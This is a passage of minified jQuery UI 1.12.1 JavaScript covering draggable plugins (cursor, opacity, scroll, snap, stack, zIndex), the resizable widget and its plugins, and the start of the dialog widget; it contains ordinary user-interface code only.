ui.helper[0];};event.target=sortable.currentItem[0];sortable._mouseCapture(event,true);sortable._mouseStart(event,true,true);sortable.offset.click.top=draggable.offset.click.top;sortable.offset.click.left=draggable.offset.click.left;sortable.offset.parent.left-=draggable.offset.parent.left-sortable.offset.parent.left;sortable.offset.parent.top-=draggable.offset.parent.top-sortable.offset.parent.top;draggable._trigger("toSortable",event);draggable.dropped=sortable.element;$.each(draggable.sortables,function(){this.refreshPositions();});draggable.currentItem=draggable.element;sortable.fromOutside=draggable;}if(sortable.currentItem){sortable._mouseDrag(event);ui.position=sortable.position;}}else{if(sortable.isOver){sortable.isOver=0;sortable.cancelHelperRemoval=true;sortable.options._revert=sortable.options.revert;sortable.options.revert=false;sortable._trigger("out",event,sortable._uiHash(sortable));sortable._mouseStop(event,true);sortable.options.revert=sortable.options._revert;sortable.options.helper=sortable.options._helper;if(sortable.placeholder)sortable.placeholder.remove();ui.helper.appendTo(draggable._parent);draggable._refreshOffsets(event);ui.position=draggable._generatePosition(event,true);draggable._trigger("fromSortable",event);draggable.dropped=false;$.each(draggable.sortables,function(){this.refreshPositions();});}}});}});$.ui.plugin.add("draggable","cursor",{start:function(event,ui,instance){var t=$("body"),o=instance.options;if(t.css("cursor"))o._cursor=t.css("cursor");t.css("cursor",o.cursor);},stop:function(event,ui,instance){var o=instance.options;if(o._cursor)$("body").css("cursor",o._cursor);}});$.ui.plugin.add("draggable","opacity",{start:function(event,ui,instance){var t=$(ui.helper),o=instance.options;if(t.css("opacity"))o._opacity=t.css("opacity");t.css("opacity",o.opacity);},stop:function(event,ui,instance){var o=instance.options;if(o._opacity)$(ui.helper).css("opacity",o._opacity);}});$.ui.plugin.add("draggable","scroll",{start:function(event,ui,i){if(!i.scrollParentNotHidden)i.scrollParentNotHidden=i.helper.scrollParent(false);if(i.scrollParentNotHidden[0]!==i.document[0]&&i.scrollParentNotHidden[0].tagName!=="HTML")i.overflowOffset=i.scrollParentNotHidden.offset();},drag:function(event,ui,i){var o=i.options,scrolled=false,scrollParent=i.scrollParentNotHidden[0],document=i.document[0];if(scrollParent!==document&&scrollParent.tagName!=="HTML"){if(!o.axis||o.axis!=="x")if((i.overflowOffset.top+scrollParent.offsetHeight)-event.pageY<o.scrollSensitivity)scrollParent.scrollTop=scrolled=scrollParent.scrollTop+o.scrollSpeed;else{if(event.pageY-i.overflowOffset.top<o.scrollSensitivity)scrollParent.scrollTop=scrolled=scrollParent.scrollTop-o.scrollSpeed;}if(!o.axis||o.axis!=="y")if((i.overflowOffset.left+scrollParent.offsetWidth)-event.pageX<o.scrollSensitivity)scrollParent.scrollLeft=scrolled=scrollParent.scrollLeft+o.scrollSpeed;else{if(event.pageX-i.overflowOffset.left<o.scrollSensitivity)scrollParent.scrollLeft=scrolled=scrollParent.scrollLeft-o.scrollSpeed;}}else{if(!o.axis||o.axis!=="x")if(event.pageY-$(document).scrollTop()<o.scrollSensitivity)scrolled=$(document).scrollTop($(document).scrollTop()-o.scrollSpeed);else{if($(window).height()-(event.pageY-$(document).scrollTop())<o.scrollSensitivity)scrolled=$(document).scrollTop($(document).scrollTop()+o.scrollSpeed);}if(!o.axis||o.axis!=="y")if(event.pageX-$(document).scrollLeft()<o.scrollSensitivity)scrolled=$(document).scrollLeft($(document).scrollLeft()-o.scrollSpeed);else{if($(window).width()-(event.pageX-$(document).scrollLeft())<o.scrollSensitivity)scrolled=$(document).scrollLeft($(document).scrollLeft()+o.scrollSpeed);}}if(scrolled!==false&&$.ui.ddmanager&&!o.dropBehaviour)$.ui.ddmanager.prepareOffsets(i,event);}});$.ui.plugin.add("draggable","snap",{start:function(event,ui,i){var o=i.options;i.snapElements=[];$(o.snap.constructor!==String?(o.snap.items||":data(ui-draggable)"):o.snap).each(function(){var $t=$(this),$o=$t.offset();if(this!==i.element[0])i.snapElements.push({item:this,width:$t.outerWidth(),height:$t.outerHeight(),top:$o.top,left:$o.left});});},drag:function(event,ui,inst){var ts,bs,ls,rs,l,r,t,b,i,first,o=inst.options,d=o.snapTolerance,x1=ui.offset.left,x2=x1+inst.helperProportions.width,y1=ui.offset.top,y2=y1+inst.helperProportions.height;for(i=inst.snapElements.length-1;i>=0;i--){l=inst.snapElements[i].left-inst.margins.left;r=l+inst.snapElements[i].width;t=inst.snapElements[i].top-inst.margins.top;b=t+inst.snapElements[i].height;if(x2<l-d||x1>r+d||y2<t-d||y1>b+d||!$.contains(inst.snapElements[i].item.ownerDocument,inst.snapElements[i].item)){if(inst.snapElements[i].snapping)(inst.options.snap.release&&inst.options.snap.release.call(inst.element,event,$.extend(inst._uiHash(),{snapItem:inst.snapElements[i].item})));inst.snapElements[i].snapping=false;continue;}if(o.snapMode!=="inner"){ts=Math.abs(t-y2)<=d;bs=Math.abs(b-y1)<=d;ls=Math.abs(l-x2)<=d;rs=Math.abs(r-x1)<=d;if(ts)ui.position.top=inst._convertPositionTo("relative",{top:t-inst.helperProportions.height,left:0}).top;if(bs)ui.position.top=inst._convertPositionTo("relative",{top:b,left:0}).top;if(ls)ui.position.left=inst._convertPositionTo("relative",{top:0,left:l-inst.helperProportions.width}).left;if(rs)ui.position.left=inst._convertPositionTo("relative",{top:0,left:r}).left;}first=(ts||bs||ls||rs);if(o.snapMode!=="outer"){ts=Math.abs(t-y1)<=d;bs=Math.abs(b-y2)<=d;ls=Math.abs(l-x1)<=d;rs=Math.abs(r-x2)<=d;if(ts)ui.position.top=inst._convertPositionTo("relative",{top:t,left:0}).top;if(bs)ui.position.top=inst._convertPositionTo("relative",{top:b-inst.helperProportions.height,left:0}).top;if(ls)ui.position.left=inst._convertPositionTo("relative",{top:0,left:l}).left;if(rs)ui.position.left=inst._convertPositionTo("relative",{top:0,left:r-inst.helperProportions.width}).left;}if(!inst.snapElements[i].snapping&&(ts||bs||ls||rs||first))(inst.options.snap.snap&&inst.options.snap.snap.call(inst.element,event,$.extend(inst._uiHash(),{snapItem:inst.snapElements[i].item})));inst.snapElements[i].snapping=(ts||bs||ls||rs||first);}}});$.ui.plugin.add("draggable","stack",{start:function(event,ui,instance){var min,o=instance.options,group=$.makeArray($(o.stack)).sort(function(a,b){return (parseInt($(a).css("zIndex"),10)||0)-(parseInt($(b).css("zIndex"),10)||0);});if(!group.length)return;min=parseInt($(group[0]).css("zIndex"),10)||0;$(group).each(function(i){$(this).css("zIndex",min+i);});this.css("zIndex",(min+group.length));}});$.ui.plugin.add("draggable","zIndex",{start:function(event,ui,instance){var t=$(ui.helper),o=instance.options;if(t.css("zIndex"))o._zIndex=t.css("zIndex");t.css("zIndex",o.zIndex);},stop:function(event,ui,instance){var o=instance.options;if(o._zIndex)$(ui.helper).css("zIndex",o._zIndex);}});var widgetsDraggable=$.ui.draggable;$.widget("ui.resizable",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:false,animate:false,animateDuration:"slow",animateEasing:"swing",aspectRatio:false,autoHide:false,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:false,ghost:false,grid:false,handles:"e,s,se",helper:false,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(value){return parseFloat(value)||0;},_isNumber:function(value){return !isNaN(parseFloat(value));},_hasScroll:function(el,a){if($(el).css("overflow")==="hidden")return false;var scroll=(a&&a==="left")?"scrollLeft":"scrollTop",has=false;if(el[scroll]>0)return true;el[scroll]=1;has=(el[scroll]>0);el[scroll]=0;return has;},_create:function(){var margins,o=this.options,that=this;this._addClass("ui-resizable");$.extend(this,{_aspectRatio:!!(o.aspectRatio),aspectRatio:o.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:o.helper||o.ghost||o.animate?o.helper||"ui-resizable-helper":null});if(this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)){this.element.wrap($("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")}));this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance"));this.elementIsWrapper=true;margins={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")};this.element.css(margins);this.originalElement.css("margin",0);this.originalResizeStyle=this.originalElement.css("resize");this.originalElement.css("resize","none");this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"}));this.originalElement.css(margins);this._proportionallyResize();}this._setupHandles();if(o.autoHide)$(this.element).on("mouseenter",function(){if(o.disabled)return;that._removeClass("ui-resizable-autohide");that._handles.show();}).on("mouseleave",function(){if(o.disabled)return;if(!that.resizing){that._addClass("ui-resizable-autohide");that._handles.hide();}});this._mouseInit();},_destroy:function(){this._mouseDestroy();var wrapper,_destroy=function(exp){$(exp).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove();};if(this.elementIsWrapper){_destroy(this.element);wrapper=this.element;this.originalElement.css({position:wrapper.css("position"),width:wrapper.outerWidth(),height:wrapper.outerHeight(),top:wrapper.css("top"),left:wrapper.css("left")}).insertAfter(wrapper);wrapper.remove();}this.originalElement.css("resize",this.originalResizeStyle);_destroy(this.originalElement);return this;},_setOption:function(key,value){this._super(key,value);switch(key){case "handles":this._removeHandles();this._setupHandles();break;default:break;}},_setupHandles:function(){var o=this.options,handle,i,n,hname,axis,that=this;this.handles=o.handles||(!$(".ui-resizable-handle",this.element).length?"e,s,se":{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"});this._handles=$();if(this.handles.constructor===String){if(this.handles==="all")this.handles="n,e,s,w,se,sw,ne,nw";n=this.handles.split(",");this.handles={};for(i=0;i<n.length;i++){handle=$.trim(n[i]);hname="ui-resizable-"+handle;axis=$("<div>");this._addClass(axis,"ui-resizable-handle "+hname);axis.css({zIndex:o.zIndex});this.handles[handle]=".ui-resizable-"+handle;this.element.append(axis);}}this._renderAxis=function(target){var i,axis,padPos,padWrapper;target=target||this.element;for(i in this.handles){if(this.handles[i].constructor===String)this.handles[i]=this.element.children(this.handles[i]).first().show();else{if(this.handles[i].jquery||this.handles[i].nodeType){this.handles[i]=$(this.handles[i]);this._on(this.handles[i],{"mousedown":that._mouseDown});}}if(this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)){axis=$(this.handles[i],this.element);padWrapper=/sw|ne|nw|se|n|s/.test(i)?axis.outerHeight():axis.outerWidth();padPos=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join("");target.css(padPos,padWrapper);this._proportionallyResize();}this._handles=this._handles.add(this.handles[i]);}};this._renderAxis(this.element);this._handles=this._handles.add(this.element.find(".ui-resizable-handle"));this._handles.disableSelection();this._handles.on("mouseover",function(){if(!that.resizing){if(this.className)axis=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i);that.axis=axis&&axis[1]?axis[1]:"se";}});if(o.autoHide){this._handles.hide();this._addClass("ui-resizable-autohide");}},_removeHandles:function(){this._handles.remove();},_mouseCapture:function(event){var i,handle,capture=false;for(i in this.handles){handle=$(this.handles[i])[0];if(handle===event.target||$.contains(handle,event.target))capture=true;}return !this.options.disabled&&capture;},_mouseStart:function(event){var curleft,curtop,cursor,o=this.options,el=this.element;this.resizing=true;this._renderProxy();curleft=this._num(this.helper.css("left"));curtop=this._num(this.helper.css("top"));if(o.containment){curleft+=$(o.containment).scrollLeft()||0;curtop+=$(o.containment).scrollTop()||0;}this.offset=this.helper.offset();this.position={left:curleft,top:curtop};this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:el.width(),height:el.height()};this.originalSize=this._helper?{width:el.outerWidth(),height:el.outerHeight()}:{width:el.width(),height:el.height()};this.sizeDiff={width:el.outerWidth()-el.width(),height:el.outerHeight()-el.height()};this.originalPosition={left:curleft,top:curtop};this.originalMousePosition={left:event.pageX,top:event.pageY};this.aspectRatio=(typeof o.aspectRatio==="number")?o.aspectRatio:((this.originalSize.width/this.originalSize.height)||1);cursor=$(".ui-resizable-"+this.axis).css("cursor");$("body").css("cursor",cursor==="auto"?this.axis+"-resize":cursor);this._addClass("ui-resizable-resizing");this._propagate("start",event);return true;},_mouseDrag:function(event){var data,props,smp=this.originalMousePosition,a=this.axis,dx=(event.pageX-smp.left)||0,dy=(event.pageY-smp.top)||0,trigger=this._change[a];this._updatePrevProperties();if(!trigger)return false;data=trigger.apply(this,[event,dx,dy]);this._updateVirtualBoundaries(event.shiftKey);if(this._aspectRatio||event.shiftKey)data=this._updateRatio(data,event);data=this._respectSize(data,event);this._updateCache(data);this._propagate("resize",event);props=this._applyChanges();if(!this._helper&&this._proportionallyResizeElements.length)this._proportionallyResize();if(!$.isEmptyObject(props)){this._updatePrevProperties();this._trigger("resize",event,this.ui());this._applyChanges();}return false;},_mouseStop:function(event){this.resizing=false;var pr,ista,soffseth,soffsetw,s,left,top,o=this.options,that=this;if(this._helper){pr=this._proportionallyResizeElements;ista=pr.length&&(/textarea/i).test(pr[0].nodeName);soffseth=ista&&this._hasScroll(pr[0],"left")?0:that.sizeDiff.height;soffsetw=ista?0:that.sizeDiff.width;s={width:(that.helper.width()-soffsetw),height:(that.helper.height()-soffseth)};left=(parseFloat(that.element.css("left"))+(that.position.left-that.originalPosition.left))||null;top=(parseFloat(that.element.css("top"))+(that.position.top-that.originalPosition.top))||null;if(!o.animate)this.element.css($.extend(s,{top,left}));that.helper.height(that.size.height);that.helper.width(that.size.width);if(this._helper&&!o.animate)this._proportionallyResize();}$("body").css("cursor","auto");this._removeClass("ui-resizable-resizing");this._propagate("stop",event);if(this._helper)this.helper.remove();return false;},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left};this.prevSize={width:this.size.width,height:this.size.height};},_applyChanges:function(){var props={};if(this.position.top!==this.prevPosition.top)props.top=this.position.top+"px";if(this.position.left!==this.prevPosition.left)props.left=this.position.left+"px";if(this.size.width!==this.prevSize.width)props.width=this.size.width+"px";if(this.size.height!==this.prevSize.height)props.height=this.size.height+"px";this.helper.css(props);return props;},_updateVirtualBoundaries:function(forceAspectRatio){var pMinWidth,pMaxWidth,pMinHeight,pMaxHeight,b,o=this.options;b={minWidth:this._isNumber(o.minWidth)?o.minWidth:0,maxWidth:this._isNumber(o.maxWidth)?o.maxWidth:Infinity,minHeight:this._isNumber(o.minHeight)?o.minHeight:0,maxHeight:this._isNumber(o.maxHeight)?o.maxHeight:Infinity};if(this._aspectRatio||forceAspectRatio){pMinWidth=b.minHeight*this.aspectRatio;pMinHeight=b.minWidth/this.aspectRatio;pMaxWidth=b.maxHeight*this.aspectRatio;pMaxHeight=b.maxWidth/this.aspectRatio;if(pMinWidth>b.minWidth)b.minWidth=pMinWidth;if(pMinHeight>b.minHeight)b.minHeight=pMinHeight;if(pMaxWidth<b.maxWidth)b.maxWidth=pMaxWidth;if(pMaxHeight<b.maxHeight)b.maxHeight=pMaxHeight;}this._vBoundaries=b;},_updateCache:function(data){this.offset=this.helper.offset();if(this._isNumber(data.left))this.position.left=data.left;if(this._isNumber(data.top))this.position.top=data.top;if(this._isNumber(data.height))this.size.height=data.height;if(this._isNumber(data.width))this.size.width=data.width;},_updateRatio:function(data){var cpos=this.position,csize=this.size,a=this.axis;if(this._isNumber(data.height))data.width=(data.height*this.aspectRatio);else{if(this._isNumber(data.width))data.height=(data.width/this.aspectRatio);}if(a==="sw"){data.left=cpos.left+(csize.width-data.width);data.top=null;}if(a==="nw"){data.top=cpos.top+(csize.height-data.height);data.left=cpos.left+(csize.width-data.width);}return data;},_respectSize:function(data){var o=this._vBoundaries,a=this.axis,ismaxw=this._isNumber(data.width)&&o.maxWidth&&(o.maxWidth<data.width),ismaxh=this._isNumber(data.height)&&o.maxHeight&&(o.maxHeight<data.height),isminw=this._isNumber(data.width)&&o.minWidth&&(o.minWidth>data.width),isminh=this._isNumber(data.height)&&o.minHeight&&(o.minHeight>data.height),dw=this.originalPosition.left+this.originalSize.width,dh=this.originalPosition.top+this.originalSize.height,cw=/sw|nw|w/.test(a),ch=/nw|ne|n/.test(a);if(isminw)data.width=o.minWidth;if(isminh)data.height=o.minHeight;if(ismaxw)data.width=o.maxWidth;if(ismaxh)data.height=o.maxHeight;if(isminw&&cw)data.left=dw-o.minWidth;if(ismaxw&&cw)data.left=dw-o.maxWidth;if(isminh&&ch)data.top=dh-o.minHeight;if(ismaxh&&ch)data.top=dh-o.maxHeight;if(!data.width&&!data.height&&!data.left&&data.top)data.top=null;else{if(!data.width&&!data.height&&!data.top&&data.left)data.left=null;}return data;},_getPaddingPlusBorderDimensions:function(element){var i=0,widths=[],borders=[element.css("borderTopWidth"),element.css("borderRightWidth"),element.css("borderBottomWidth"),element.css("borderLeftWidth")],paddings=[element.css("paddingTop"),element.css("paddingRight"),element.css("paddingBottom"),element.css("paddingLeft")];for(;i<4;i++){widths[i]=(parseFloat(borders[i])||0);widths[i]+=(parseFloat(paddings[i])||0);}return {height:widths[0]+widths[2],width:widths[1]+widths[3]};},_proportionallyResize:function(){if(!this._proportionallyResizeElements.length)return;var prel,i=0,element=this.helper||this.element;for(;i<this._proportionallyResizeElements.length;i++){prel=this._proportionallyResizeElements[i];if(!this.outerDimensions)this.outerDimensions=this._getPaddingPlusBorderDimensions(prel);prel.css({height:(element.height()-this.outerDimensions.height)||0,width:(element.width()-this.outerDimensions.width)||0});}},_renderProxy:function(){var el=this.element,o=this.options;this.elementOffset=el.offset();if(this._helper){this.helper=this.helper||$("<div style='overflow:hidden;'></div>");this._addClass(this.helper,this._helper);this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++o.zIndex});this.helper.appendTo("body").disableSelection();}else this.helper=this.element;},_change:{e:function(event,dx){return {width:this.originalSize.width+dx};},w:function(event,dx){var cs=this.originalSize,sp=this.originalPosition;return {left:sp.left+dx,width:cs.width-dx};},n:function(event,dx,dy){var cs=this.originalSize,sp=this.originalPosition;return {top:sp.top+dy,height:cs.height-dy};},s:function(event,dx,dy){return {height:this.originalSize.height+dy};},se:function(event,dx,dy){return $.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[event,dx,dy]));},sw:function(event,dx,dy){return $.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[event,dx,dy]));},ne:function(event,dx,dy){return $.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[event,dx,dy]));},nw:function(event,dx,dy){return $.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[event,dx,dy]));}},_propagate:function(n,event){$.ui.plugin.call(this,n,[event,this.ui()]);(n!=="resize"&&this._trigger(n,event,this.ui()));},plugins:{},ui:function(){return {originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition};}});$.ui.plugin.add("resizable","animate",{stop:function(event){var that=$(this).resizable("instance"),o=that.options,pr=that._proportionallyResizeElements,ista=pr.length&&(/textarea/i).test(pr[0].nodeName),soffseth=ista&&that._hasScroll(pr[0],"left")?0:that.sizeDiff.height,soffsetw=ista?0:that.sizeDiff.width,style={width:(that.size.width-soffsetw),height:(that.size.height-soffseth)},left=(parseFloat(that.element.css("left"))+(that.position.left-that.originalPosition.left))||null,top=(parseFloat(that.element.css("top"))+(that.position.top-that.originalPosition.top))||null;that.element.animate($.extend(style,top&&left?{top,left}:{}),{duration:o.animateDuration,easing:o.animateEasing,step:function(){var data={width:parseFloat(that.element.css("width")),height:parseFloat(that.element.css("height")),top:parseFloat(that.element.css("top")),left:parseFloat(that.element.css("left"))};if(pr&&pr.length)$(pr[0]).css({width:data.width,height:data.height});that._updateCache(data);that._propagate("resize",event);}});}});$.ui.plugin.add("resizable","containment",{start:function(){var element,p,co,ch,cw,width,height,that=$(this).resizable("instance"),o=that.options,el=that.element,oc=o.containment,ce=(oc instanceof $)?oc.get(0):(/parent/.test(oc))?el.parent().get(0):oc;if(!ce)return;that.containerElement=$(ce);if(/document/.test(oc)||oc===document){that.containerOffset={left:0,top:0};that.containerPosition={left:0,top:0};that.parentData={element:$(document),left:0,top:0,width:$(document).width(),height:$(document).height()||document.body.parentNode.scrollHeight};}else{element=$(ce);p=[];$(["Top","Right","Left","Bottom"]).each(function(i,name){p[i]=that._num(element.css("padding"+name));});that.containerOffset=element.offset();that.containerPosition=element.position();that.containerSize={height:(element.innerHeight()-p[3]),width:(element.innerWidth()-p[1])};co=that.containerOffset;ch=that.containerSize.height;cw=that.containerSize.width;width=(that._hasScroll(ce,"left")?ce.scrollWidth:cw);height=(that._hasScroll(ce)?ce.scrollHeight:ch);that.parentData={element:ce,left:co.left,top:co.top,width,height};}},resize:function(event){var woset,hoset,isParent,isOffsetRelative,that=$(this).resizable("instance"),o=that.options,co=that.containerOffset,cp=that.position,pRatio=that._aspectRatio||event.shiftKey,cop={top:0,left:0},ce=that.containerElement,continueResize=true;if(ce[0]!==document&&(/static/).test(ce.css("position")))cop=co;if(cp.left<(that._helper?co.left:0)){that.size.width=that.size.width+(that._helper?(that.position.left-co.left):(that.position.left-cop.left));if(pRatio){that.size.height=that.size.width/that.aspectRatio;continueResize=false;}that.position.left=o.helper?co.left:0;}if(cp.top<(that._helper?co.top:0)){that.size.height=that.size.height+(that._helper?(that.position.top-co.top):that.position.top);if(pRatio){that.size.width=that.size.height*that.aspectRatio;continueResize=false;}that.position.top=that._helper?co.top:0;}isParent=that.containerElement.get(0)===that.element.parent().get(0);isOffsetRelative=/relative|absolute/.test(that.containerElement.css("position"));if(isParent&&isOffsetRelative){that.offset.left=that.parentData.left+that.position.left;that.offset.top=that.parentData.top+that.position.top;}else{that.offset.left=that.element.offset().left;that.offset.top=that.element.offset().top;}woset=Math.abs(that.sizeDiff.width+(that._helper?that.offset.left-cop.left:(that.offset.left-co.left)));hoset=Math.abs(that.sizeDiff.height+(that._helper?that.offset.top-cop.top:(that.offset.top-co.top)));if(woset+that.size.width>=that.parentData.width){that.size.width=that.parentData.width-woset;if(pRatio){that.size.height=that.size.width/that.aspectRatio;continueResize=false;}}if(hoset+that.size.height>=that.parentData.height){that.size.height=that.parentData.height-hoset;if(pRatio){that.size.width=that.size.height*that.aspectRatio;continueResize=false;}}if(!continueResize){that.position.left=that.prevPosition.left;that.position.top=that.prevPosition.top;that.size.width=that.prevSize.width;that.size.height=that.prevSize.height;}},stop:function(){var that=$(this).resizable("instance"),o=that.options,co=that.containerOffset,cop=that.containerPosition,ce=that.containerElement,helper=$(that.helper),ho=helper.offset(),w=helper.outerWidth()-that.sizeDiff.width,h=helper.outerHeight()-that.sizeDiff.height;if(that._helper&&!o.animate&&(/relative/).test(ce.css("position")))$(this).css({left:ho.left-cop.left-co.left,width:w,height:h});if(that._helper&&!o.animate&&(/static/).test(ce.css("position")))$(this).css({left:ho.left-cop.left-co.left,width:w,height:h});}});$.ui.plugin.add("resizable","alsoResize",{start:function(){var that=$(this).resizable("instance"),o=that.options;$(o.alsoResize).each(function(){var el=$(this);el.data("ui-resizable-alsoresize",{width:parseFloat(el.width()),height:parseFloat(el.height()),left:parseFloat(el.css("left")),top:parseFloat(el.css("top"))});});},resize:function(event,ui){var that=$(this).resizable("instance"),o=that.options,os=that.originalSize,op=that.originalPosition,delta={height:(that.size.height-os.height)||0,width:(that.size.width-os.width)||0,top:(that.position.top-op.top)||0,left:(that.position.left-op.left)||0};$(o.alsoResize).each(function(){var el=$(this),start=$(this).data("ui-resizable-alsoresize"),style={},css=el.parents(ui.originalElement[0]).length?["width","height"]:["width","height","top","left"];$.each(css,function(i,prop){var sum=(start[prop]||0)+(delta[prop]||0);if(sum&&sum>=0)style[prop]=sum||null;});el.css(style);});},stop:function(){$(this).removeData("ui-resizable-alsoresize");}});$.ui.plugin.add("resizable","ghost",{start:function(){var that=$(this).resizable("instance"),cs=that.size;that.ghost=that.originalElement.clone();that.ghost.css({opacity:0.25,display:"block",position:"relative",height:cs.height,width:cs.width,margin:0,left:0,top:0});that._addClass(that.ghost,"ui-resizable-ghost");if($.uiBackCompat!==false&&typeof that.options.ghost==="string")that.ghost.addClass(this.options.ghost);that.ghost.appendTo(that.helper);},resize:function(){var that=$(this).resizable("instance");if(that.ghost)that.ghost.css({position:"relative",height:that.size.height,width:that.size.width});},stop:function(){var that=$(this).resizable("instance");if(that.ghost&&that.helper)that.helper.get(0).removeChild(that.ghost.get(0));}});$.ui.plugin.add("resizable","grid",{resize:function(){var outerDimensions,that=$(this).resizable("instance"),o=that.options,cs=that.size,os=that.originalSize,op=that.originalPosition,a=that.axis,grid=typeof o.grid==="number"?[o.grid,o.grid]:o.grid,gridX=(grid[0]||1),gridY=(grid[1]||1),ox=Math.round((cs.width-os.width)/gridX)*gridX,oy=Math.round((cs.height-os.height)/gridY)*gridY,newWidth=os.width+ox,newHeight=os.height+oy,isMaxWidth=o.maxWidth&&(o.maxWidth<newWidth),isMaxHeight=o.maxHeight&&(o.maxHeight<newHeight),isMinWidth=o.minWidth&&(o.minWidth>newWidth),isMinHeight=o.minHeight&&(o.minHeight>newHeight);o.grid=grid;if(isMinWidth)newWidth+=gridX;if(isMinHeight)newHeight+=gridY;if(isMaxWidth)newWidth-=gridX;if(isMaxHeight)newHeight-=gridY;if(/^(se|s|e)$/.test(a)){that.size.width=newWidth;that.size.height=newHeight;}else if(/^(ne)$/.test(a)){that.size.width=newWidth;that.size.height=newHeight;that.position.top=op.top-oy;}else if(/^(sw)$/.test(a)){that.size.width=newWidth;that.size.height=newHeight;that.position.left=op.left-ox;}else{if(newHeight-gridY<=0||newWidth-gridX<=0)outerDimensions=that._getPaddingPlusBorderDimensions(this);if(newHeight-gridY>0){that.size.height=newHeight;that.position.top=op.top-oy;}else{newHeight=gridY-outerDimensions.height;that.size.height=newHeight;that.position.top=op.top+os.height-newHeight;}if(newWidth-gridX>0){that.size.width=newWidth;that.position.left=op.left-ox;}else{newWidth=gridX-outerDimensions.width;that.size.width=newWidth;that.position.left=op.left+os.width-newWidth;}}}});var widgetsResizable=$.ui.resizable;$.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:true,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:true,closeText:"Close",draggable:true,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:false,position:{my:"center",at:"center",of:window,collision:"fit",using:function(pos){var topOffset=$(this).css(pos).offset().top;if(topOffset<0)$(this).css("top",pos.top-topOffset);}},resizable:true,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:true,height:true,maxHeight:true,maxWidth:true,minHeight:true,minWidth:true,width:true},resizableRelatedOptions:{maxHeight:true,maxWidth:true,minHeight:true,minWidth:true},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height};this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)};this.originalTitle=this.element.attr("title");if(this.options.title==null&&this.originalTitle!=null)this.options.title=this.originalTitle;if(this.options.disabled)this.options.disabled=false;this._createWrapper();this.element.show().removeAttr("title").appendTo(this.uiDialog);this._addClass("ui-dialog-content","ui-widget-content");this._createTitlebar();this._createButtonPane();if(this.options.draggable&&$.fn.draggable)this._makeDraggable();if(this.options.resizable&&$.fn.resizable)this._makeResizable();this._isOpen=false;this._trackFocus();},_init:function(){if(this.options.autoOpen)this.open();},_appendTo:function(){var element=this.options.appendTo;if(element&&(element.jquery||element.nodeType))return $(element);return this.document.find(element||"body").eq(0);},_destroy:function(){var next,originalPosition=this.originalPosition;this._untrackInstance();this._destroyOverlay();this.element.removeUniqueId().css(this.originalCss).detach();this.uiDialog.remove();if(this.originalTitle)this.element.attr("title",this.originalTitle);next=originalPosition.parent.children().eq(originalPosition.index);if(next.length&&next[0]!==this.element[0])next.before(this.element);else originalPosition.parent.append(this.element);},widget:function(){return this.uiDialog;},disable:$.noop,enable:$.noop,close:function(event){var that=this;if(!this._isOpen||this._trigger("beforeClose",event)===false)return;this._isOpen=false;this._focusedElement=null;this._destroyOverlay();this._untrackInstance();if(!this.opener.filter(":focusable").trigger("focus").length)$.ui.safeBlur($.ui.safeActiveElement(this.document[0]));this._hide(this.uiDialog,this.options.hide,function(){that._trigger("close",event);});},isOpen:function(){return this._isOpen;},moveToTop:function(){this._moveToTop();},_moveToTop:function(event,silent){var moved=false,zIndices=this.uiDialog.siblings(".ui-front:visible").map(function(){return +$(this).css("z-index");}).get(),zIndexMax=Math.max.apply(null,zIndices);if(zIndexMax>=+this.uiDialog.css("z-index")){this.uiDialog.css("z-index",zIndexMax+1);moved=true;}if(moved&&!silent)this._trigger("focus",event);return moved;},open:function(){var that=this;if(this._isOpen){if(this._moveToTop())this._focusTabbable();return;}this._isOpen=true;this.opener=$($.ui.safeActiveElement(this.document[0]));this._size();this._position();this._createOverlay();this._moveToTop(null,true);if(this.overlay)this.overlay.css("z-index",this.uiDialog.css("z-index")-1);this._show(this.uiDialog,this.options.show,function(){that._focusTabbable();that._trigger("focus");});this._makeFocusTarget();this._trigger("open");},_focusTabbable:function(){var 